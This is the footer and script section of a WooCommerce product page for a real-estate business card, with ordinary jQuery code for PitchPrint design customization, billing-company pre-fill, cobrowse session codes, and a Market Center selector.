<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.emailsignatures.com/reprint-refund-policy/" class="elementor-item">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.emailsignatures.com/production-and-shipping-policies/" class="elementor-item">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.emailsignatures.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item">Order Gift Certificates</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.emailsignatures.com/store-faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.emailsignatures.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.emailsignatures.com/reprint-refund-policy/" class="elementor-item" tabindex="-1">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.emailsignatures.com/production-and-shipping-policies/" class="elementor-item" tabindex="-1">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.emailsignatures.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item" tabindex="-1">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item" tabindex="-1">Order Gift Certificates</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b688d3c" data-id="b688d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-649ed7c elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="649ed7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97df6a8" data-id="97df6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc69007 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc69007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Connection Code: <span id="bco-session-code"></span></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fca8e34 elementor-widget elementor-widget-image" data-id="fca8e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="159" height="28" src="https://kwgo.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png" class="attachment-large size-large wp-image-291949" alt="" srcset="https://kwgo.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png 159w, https://kwgo.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59-60x11.png 60w" sizes="(max-width: 159px) 100vw, 159px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9785ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9785ceb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f855c6b" data-id="f855c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="980" height="654" src="https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg" class="attachment-large size-large" alt="Platinum Re-Co | Black Geometric Business Card" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Platinum Re-Co | Black Geometric Business Card</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>169.00</span><span class="screen-reader-text">Price range: &#036;19.00 through &#036;169.00</span></span></span>
													</div>
						<a href="https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://shop.agentstore.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
